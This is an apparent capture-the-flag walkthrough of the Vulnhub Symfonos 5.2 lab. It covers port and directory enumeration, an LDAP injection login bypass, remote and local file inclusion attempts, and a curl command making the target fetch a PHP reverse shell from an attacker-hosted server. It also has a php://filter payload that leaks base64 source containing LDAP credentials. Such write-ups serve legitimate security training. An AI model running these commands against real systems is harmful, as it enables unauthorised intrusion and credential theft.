Vulnhub - Symfonos 5.2
Vulnhub - Symfonos 5.2
Recon
NMAP Complete Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
# Nmap 7.92 scan initiated Mon Feb 7 02:29:43 2022 as: nmap -vv --reason -Pn -T4 -sV -sC --version-all -A --osscan-guess -p- -oN /root/vulnHub/Symfonos-5.2/192.168.110.18/scans/_full_tcp_nmap.txt -oX /root/vulnHub/Symfonos-5.2/192.168.110.18/scans/xml/_full_tcp_nmap.xml 192.168.110.18
adjust_timeouts2: packet supposedly had rtt of -530721 microseconds. Ignoring time.
Nmap scan report for 192.168.110.18
Host is up, received arp-response (0.00073s latency).
Scanned at 2022-02-07 02:29:44 +08 for 20s
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 16:70:13:77:22:f9:68:78:40:0d:21:76:c1:50:54:23 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDfhCNEk87fJIphggJ/K7+9vu2pm9OmRmuYZ4tIPDCr42LgzGp6EIWpz5FXo98F1iq1pNASEjcMqqpCxuhhOFSlf3pPA00Rka4/0pmlmtIl5jSE6cpexIXzINzLC6YXDt59JFuOi0PgsbBYbIWsRdNxPboBDELeilgNairkx3wakNr39Di1SmrpQyQ54EbpusuNZPZL9eBjgEScXrx+MCnA4gyQ+VwEbMXDBfC6q5zO+poZQ1wkAqg9+LFvd2RuwGB+06yFfVn84UpBh4Fxf+cpnKG0zJalRfI8ZhUgnvEnU7cIp8Yb94pUzXf1+m1Vsau8+0myI0aaljHt4RfSfI3T
| 256 a8:06:23:d0:93:18:7d:7a:6b:05:77:8d:8b:c9:ec:02 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHUvkrh2jAIVELCTy59BYzC3B0S4/jKkYOmS6N7anjrxvHW59thSrs7+3pvVhM5X0Og+FV4zkrMMfvw5jwTygeA=
| 256 52:c0:83:18:f4:c7:38:65:5a:ce:97:66:f3:75:68:4c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKxA6/wOoEAbxcDJX8zdCYFQzulYfpxK4n4e7bUSUeeC
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
389/tcp open ldap syn-ack ttl 63 OpenLDAP 2.2.X - 2.3.X
636/tcp open ldapssl? syn-ack ttl 63
MAC Address: 08:00:27:E9:3A:07 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=2/7%OT=22%CT=1%CU=%PV=Y%DS=1%DC=D%G=N%M=080027%TM=6200
OS:13AC%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=104%TI=Z%CI=Z%II=I%TS=A)
OS:OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5B4
OS:ST11NW7%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)
OS:ECN(R=Y%DF=Y%TG=40%W=7210%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%TG=40%S=O%A=S
OS:+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q
OS:=)T5(R=Y%DF=Y%TG=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%TG=40%W=0%S
OS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%TG=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=N)IE(R=Y%DFI=N%TG=40%CD=S)
Uptime guess: 20.963 days (since Mon Jan 17 03:23:45 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.73 ms 192.168.110.18
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 7 02:30:04 2022 -- 1 IP address (1 host up) scanned in 22.20 seconds
TCP/80 (HTTP)
FFUF - common.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
┌──(root💀kali)-[~/vulnHub/Symfonos-5.2]
└─# ffuf -u http://$ip/FUZZ -w /usr/share/wordlists/dirb/common.txt -e '.html,.txt,.php'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://192.168.110.18/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .html .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
.hta.html [Status: 403, Size: 279, Words: 20, Lines: 10]
.htaccess [Status: 403, Size: 279, Words: 20, Lines: 10]
.htaccess.html [Status: 403, Size: 279, Words: 20, Lines: 10]
.htpasswd.html [Status: 403, Size: 279, Words: 20, Lines: 10]
.hta [Status: 403, Size: 279, Words: 20, Lines: 10]
.htpasswd.php [Status: 403, Size: 279, Words: 20, Lines: 10]
admin.php [Status: 200, Size: 1650, Words: 707, Lines: 40]
admin.php [Status: 200, Size: 1650, Words: 707, Lines: 40]
.php [Status: 403, Size: 279, Words: 20, Lines: 10]
.html [Status: 403, Size: 279, Words: 20, Lines: 10]
[Status: 200, Size: 207, Words: 18, Lines: 19]
.hta.txt [Status: 403, Size: 279, Words: 20, Lines: 10]
.hta.php [Status: 403, Size: 279, Words: 20, Lines: 10]
.htaccess.txt [Status: 403, Size: 279, Words: 20, Lines: 10]
.htpasswd [Status: 403, Size: 279, Words: 20, Lines: 10]
.htaccess.php [Status: 403, Size: 279, Words: 20, Lines: 10]
.htpasswd.txt [Status: 403, Size: 279, Words: 20, Lines: 10]
home.php [Status: 302, Size: 0, Words: 1, Lines: 1]
index.html [Status: 200, Size: 207, Words: 18, Lines: 19]
index.html [Status: 200, Size: 207, Words: 18, Lines: 19]
logout.php [Status: 302, Size: 0, Words: 1, Lines: 1]
server-status [Status: 403, Size: 279, Words: 20, Lines: 10]
static [Status: 301, Size: 317, Words: 20, Lines: 10]
:: Progress: [18460/18460] :: Job [1/1] :: 1544 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
admin.php
FFUF - directory-list-2.3-medium.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(root💀kali)-[~/vulnHub/Symfonos-5.2]
└─# ffuf -u http://$ip/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e '.html,.txt,.php'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://192.168.110.18/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : .html .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
home.php [Status: 302, Size: 0, Words: 1, Lines: 1]
static [Status: 301, Size: 317, Words: 20, Lines: 10]
admin.php [Status: 200, Size: 1650, Words: 707, Lines: 40]
logout.php [Status: 302, Size: 0, Words: 1, Lines: 1]
portraits.php [Status: 200, Size: 165, Words: 10, Lines: 4]
.php [Status: 403, Size: 279, Words: 20, Lines: 10]
[Status: 200, Size: 207, Words: 18, Lines: 19]
.html [Status: 403, Size: 279, Words: 20, Lines: 10]
server-status [Status: 403, Size: 279, Words: 20, Lines: 10]
:: Progress: [882240/882240] :: Job [1/1] :: 4221 req/sec :: Duration: [0:03:44] :: Errors: 0 ::
portraits.phphome.php
Initial Foothold
TCP/80 (HTTP) - LDAP Injection
- View enumerated directories
- Determine if
admin.phpis susceptible to SQLi, failed - Tried admin:admin, failed
- Determine if
admin.phpis susceptible to LDAP Injection, sinceTCP/389,636 - LDAPis up- LDAP Injection is an attack used to exploit web based applications that construct LDAP statements based on user input, when fails to properly sanitize user input, it’s possible to modify LDAP statements to bypass login, execute commands.
- Setup

- Results

TCP/80 (HTTP) - File Inclusion
- Redirected to
home.php
url=http://127.0.0.1/portraits.php- Could be susceptible to LFI/RFI
- RFI2RCE - Failed
- Download
php-reverse-shell.php - Start a webserver hosting
php-reverse-shell.php1 2 3
┌──(root💀kali)-[~/vulnHub/Symfonos-5.2/192.168.110.18/exploit] └─# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Download
php-revrese-shell.phpinto the victim1 2 3 4 5 6 7
┌──(root💀kali)-[~/vulnHub/Symfonos-5.2/192.168.110.18/loot/http] └─# curl -H "Cookie: PHPSESSID=m8sk1907nbfha3ohu1fvls6jp0" http://symfonos.local/home.php?url=http://192.168.110.4/php-reverse-shell.php ┌──(root💀kali)-[~/vulnHub/Symfonos-5.2/192.168.110.18/exploit] └─# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 192.168.110.18 - - [07/Feb/2022 03:55:58] "GET /php-reverse-shell.php HTTP/1.0" 200 -
- Execute reverse shell
1 2
┌──(root💀kali)-[~/vulnHub/Symfonos-5.2/192.168.110.18/exploit] └─# curl -H "Cookie: PHPSESSID=m8sk1907nbfha3ohu1fvls6jp0" http://symfonos.local/home.php?url=http://192.168.110.4/php-reverse-shell.php?
- Failed, php code is not executed.
- Download
- LFI2RCE - Failed
- Fuzz for files in include that could lead to RCE
1 2
┌──(root💀kali)-[~/vulnHub/Symfonos-5.2/192.168.110.18/exploit] └─# ffuf -u "http://symfonos.local/home.php?url=../../../../../..FUZZ" -H "Cookie: PHPSESSID=m8sk1907nbfha3ohu1fvls6jp0" -w /usr/share/wordlists/LFI/file_inclusion_linux.txt -fw 117
- Browse through the files, could not find any that leads to RCE
- Fuzz for files in include that could lead to RCE
- Instead of doing RFI, use
PHP wrapperto view the source codelogin.php- Able to obtain LDAP credentials
- Base64 Encode
home.php1 2 3 4 5 6 7
# Payload: ?url=php://filter/convert.base64-encode/resource=admin.php ┌──(root💀kali)-[~/vulnHub/Symfonos-5.2/192.168.110.18/exploit] └─# curl -s -H "Cookie: PHPSESSID=m8sk1907nbfha3ohu1fvls6jp0" 'http://symfonos.local/home.php?url=php://filter/convert.base64-encode/resource=login.php' | curl -s -H "Cookie: PHPSESSID=m8sk1907nbfha3ohu1fvls6jp0" 'http://symfonos.local/home.php?url=php://filter/convert.base64-encode/resource=admin.php' | tail -3 <center> PD9waHAKc2Vzc2lvbl9zdGFydCgpOwoKaWYoaXNzZXQoJF9TRVNTSU9OWyJsb2dnZWRpbiJdKSAmJiAkX1NFU1NJT05bImxvZ2dlZGluIl0gPT09IHRydWUpewogICAgaGVhZGVyKCJsb2NhdGlvbjogaG9tZS5waHAiKTsKICAgIGV4aXQ7Cn0KCmZ1bmN0aW9uIGF1dGhMZGFwKCR1c2VybmFtZSwgJHBhc3N3b3JkKSB7CiAgJGxkYXBfY2ggPSBsZGFwX2Nvbm5lY3QoImxkYXA6Ly8xNzIuMTguMC4yMiIpOwoKICBsZGFwX3NldF9vcHRpb24oJGxkYXBfY2gsIExEQVBfT1BUX1BST1RPQ09MX1ZFUlNJT04sIDMpOwoKICBpZiAoISRsZGFwX2NoKSB7CiAgICByZXR1cm4gRkFMU0U7CiAgfQoKICAkYmluZCA9IGxkYXBfYmluZCgkbGRhcF9jaCwgImNuPWFkbWluLGRjPXN5bWZvbm9zLGRjPWxvY2FsIiwgInFNRGR5WmgzY1Q2ZWVBV0QiKTsKCiAgaWYgKCEkYmluZCkgewogICAgcmV0dXJuIEZBTFNFOwogIH0KCiAgJGZpbHRlciA9ICIoJih1aWQ9JHVzZXJuYW1lKSh1c2VyUGFzc3dvcmQ9JHBhc3N3b3JkKSkiOwogICRyZXN1bHQgPSBsZGFwX3NlYXJjaCgkbGRhcF9jaCwgImRjPXN5bWZvbm9zLGRjPWxvY2FsIiwgJGZpbHRlcik7CgogIGlmICghJHJlc3VsdCkgewogICAgcmV0dXJuIEZBTFNFOwogIH0KCiAgJGluZm8gPSBsZGFwX2dldF9lbnRyaWVzKCRsZGFwX2NoLCAkcmVzdWx0KTsKCiAgaWYgKCEoJGluZm8pIHx8ICgkaW5mb1siY291bnQiXSA9PSAwKSkgewogICAgcmV0dXJuIEZBTFNFOwogIH0KCiAgcmV0dXJuIFRSVUU7Cgp9CgppZihpc3NldCgkX0dFVFsndXNlcm5hbWUnXSkgJiYgaXNzZXQoJF9HRVRbJ3Bhc3N3b3JkJ10pKXsKCiR1c2VybmFtZSA9IHVybGRlY29kZSgkX0dFVFsndXNlcm5hbWUnXSk7CiRwYXNzd29yZCA9IHVybGRlY29kZSgkX0dFVFsncGFzc3dvcmQnXSk7CgokYklzQXV0aCA9IGF1dGhMZGFwKCR1c2VybmFtZSwgJHBhc3N3b3JkKTsKCmlmICghICRiSXNBdXRoICkgewoJJG1zZyA9ICJJbnZhbGlkIGxvZ2luIjsKfSBlbHNlIHsKICAgICAgICAkX1NFU1NJT05bImxvZ2dlZGluIl0gPSB0cnVlOwoJaGVhZGVyKCJsb2NhdGlvbjogaG9tZS5waHAiKTsKCWV4aXQ7Cn0KfQo/Pgo8aHRtbD4KPGhlYWQ+CjxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdGF0aWMvYm9vdHN0cmFwLm1pbi5jc3MiPgo8L2hlYWQ+Cjxib2R5PjxiciAvPgo8ZGl2IGNsYXNzPSJjb250YWluZXIiPgogICAgICAgIDxkaXYgY2xhc3M9InJvdyBqdXN0aWZ5LWNvbnRlbnQtY2VudGVyIj4KICAgICAgICAgICAgPGRpdiBjbGFzcz0iY29sLW1kLTgiPgogICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0iY2FyZCI+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0iY2FyZC1oZWFkZXIiPkxvZ2luPC9kaXY+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0iY2FyZC1ib2R5Ij4KICAgICAgICAgICAgICAgICAgICAgICAgPGZvcm0gYWN0aW9uPSJhZG1pbi5waHAiIG1ldGhvZD0iR0VUIj4KICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAgcm93Ij4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8bGFiZWwgZm9yPSJlbWFpbF9hZGRyZXNzIiBjbGFzcz0iY29sLW1kLTQgY29sLWZvcm0tbGFiZWwgdGV4dC1tZC1yaWdodCI+VXNlcm5hbWU8L2xhYmVsPgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImNvbC1tZC02Ij4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPGlucHV0IHR5cGU9InRleHQiIGlkPSJ1c2VybmFtZSIgY2xhc3M9ImZvcm0tY29udHJvbCIgbmFtZT0idXNlcm5hbWUiIHJlcXVpcmVkIGF1dG9mb2N1cz4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgICAgICAgICAgICAgIDwvZGl2PgoKICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAgcm93Ij4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8bGFiZWwgZm9yPSJwYXNzd29yZCIgY2xhc3M9ImNvbC1tZC00IGNvbC1mb3JtLWxhYmVsIHRleHQtbWQtcmlnaHQiPlBhc3N3b3JkPC9sYWJlbD4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJjb2wtbWQtNiI+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxpbnB1dCB0eXBlPSJwYXNzd29yZCIgaWQ9InBhc3N3b3JkIiBjbGFzcz0iZm9ybS1jb250cm9sIiBuYW1lPSJwYXNzd29yZCIgcmVxdWlyZWQ+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICA8L2Rpdj4KCiAgICAgICAgICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJjb2wtbWQtNiBvZmZzZXQtbWQtNCI+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPGJ1dHRvbiB0eXBlPSJzdWJtaXQiIGNsYXNzPSJidG4gYnRuLXByaW1hcnkiPgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICBMb2dpbgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDwvYnV0dG9uPgoJCQkgICA8L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8L2Zvcm0+CiAgICAgICAgICAgICAgICA8L2Rpdj4KPGNlbnRlcj48c3Ryb25nPjw/cGhwIGVjaG8gJG1zZzsgPz48L3N0cm9uZz48L2NlbnRlcj4KPC9kaXY+CjwvYm9keT4KPC9odG1sPgoK</center> </body>
- Decoded
